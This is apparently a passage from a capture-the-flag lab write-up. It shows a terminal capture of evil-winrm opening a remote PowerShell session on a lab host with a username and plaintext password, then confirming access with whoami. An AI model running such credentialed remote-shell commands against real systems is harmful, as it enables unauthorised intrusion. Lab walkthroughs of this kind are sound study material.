 ❯ evil-winrm -i 10.10.10.104 -u Stacy -p xNnWo6272k7x
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Stacy\Documents> whoami
giddy\stacy
*Evil-WinRM* PS C:\Users\Stacy\Documents>